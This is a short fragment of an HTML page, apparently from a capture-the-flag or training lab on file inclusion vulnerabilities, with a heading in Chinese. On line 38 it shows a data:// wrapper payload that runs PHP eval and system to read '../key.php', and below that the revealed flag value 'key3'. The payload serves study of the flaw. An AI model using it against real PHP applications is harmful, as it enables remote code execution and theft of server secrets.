 32
33 <div class="row">
34 <div class="col-7 m-auto">
35 <h2>文件包含漏洞</h2>
36 <br>
37 <span style="color:red">
38 >> data://text/plain,<?php @eval(system('cat ../key.php'))?>.txt</span>
39 <br>
40 <br>
41
42 Get it!
43 <?php
44
45 //key3:abcdefgh
46 ?>
47 .txt </div>
48 </div>
49
50
51 </div>
52 </body>